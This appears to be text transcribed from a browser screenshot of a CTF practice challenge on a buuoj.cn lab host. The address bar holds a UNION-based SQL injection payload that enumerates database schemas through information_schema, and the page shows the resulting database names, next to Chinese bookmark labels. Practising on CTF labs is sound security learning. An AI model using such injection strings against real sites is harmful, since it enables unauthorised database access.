 ://8b1b0990-37e6-4852-9c75-905b494f751c.node4.buuoj.cn:81/index.php?id=-1%27%20union%20select%201,2,(select group_concat(SCHEMA_NAME) from information_schema.SCHEMATA)%23
百度 广州大学 自主选课 广州大学教学综合... 广州大学统一身份... web 工具 建模 建模例题 数据来源 python borp使用 CTF 搜书 智慧树网 » 阅
notes
2
information_schema,mysql,note,performance_schema